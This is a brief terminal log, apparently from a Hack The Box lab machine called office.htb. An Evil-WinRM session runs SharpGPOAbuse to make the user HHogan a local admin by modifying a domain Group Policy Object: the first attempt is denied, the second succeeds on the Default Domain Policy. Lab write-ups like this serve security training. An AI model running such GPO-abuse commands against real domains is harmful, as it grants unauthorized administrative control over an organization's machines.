 *Evil-WinRM* PS C:\Windows\Tasks> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Windows Firewall GPO"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Windows Firewall GPO" is: {04FE5C75-0078-4D44-97C5-8A796BE906EC}
Access to the path '\\office.htb\SysVol\office.htb\Policies\{04FE5C75-0078-4D44-97C5-8A796BE906EC}\Machine\Microsoft\Windows NT\SecEdit\' is denied.[!] Exiting...
*Evil-WinRM* PS C:\Windows\Tasks> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Default Domain Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
*Evil-WinRM* PS C:\Windows\Tasks>